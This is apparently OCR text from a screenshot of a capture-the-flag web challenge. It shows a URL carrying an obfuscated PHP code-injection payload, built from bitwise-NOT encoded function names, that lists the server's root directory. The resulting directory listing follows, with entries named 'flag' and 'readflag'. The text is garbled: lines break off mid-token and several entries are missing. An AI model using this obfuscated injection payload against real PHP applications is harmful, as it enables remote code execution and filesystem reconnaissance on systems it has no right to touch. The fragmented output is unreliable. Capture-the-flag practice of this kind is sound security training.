 不安全 59976aeda0.node3.buuoj.cn/?code=(~%89%9E%8D%A0%9B%8A%92%8F)((~%8C%9C%9E%91%9B%96%8D)(%27/%27));
24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3)
4) "flag" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=
string(8) "readflag" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "s
3) "usr" [23]=> string(3) "var" }